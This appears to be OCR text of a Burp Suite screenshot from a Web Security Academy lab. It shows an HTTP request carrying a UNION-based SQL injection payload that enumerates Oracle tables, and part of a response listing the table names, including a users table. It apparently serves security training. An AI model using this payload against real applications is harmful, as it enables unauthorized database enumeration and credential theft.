 Request
Pretty Raw Hex \n
1 GET /filter?category=' UNION SELECT TABLE_NAME, NULL FROM all_tables-- HTTP/2
2 Host: 0a4d00320467b41f8030089600490078.web-security-academy.net
3 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render \n
264 </tr>
265 <tr>
266 <th>
STMT_AUDIT_OPTION_MAP
</th>
267 </tr>
268 <tr>
269 <th>
SYSTEM_PRIVILEGE_MAP
</th>
270 </tr>
271 <tr>
272 <th>
TABLE_PRIVILEGE_MAP
</th>
273 </tr>
274 <tr>
275 <th>
USERS_GGLJHE
</th>
276 </tr>
277 <tr>
278 <th>
WRI$_ADV_ASA_RECO_DATA
</th>
279 </tr>
280 <tr>
281 <th>
WRR$_REPLAY_CALL_FILTER
</th>
282 </tr>
283 <tr>
284 <th>
WWV_FLOW_DUAL100
</th>
285 </tr>
286 <tr>
287 <th>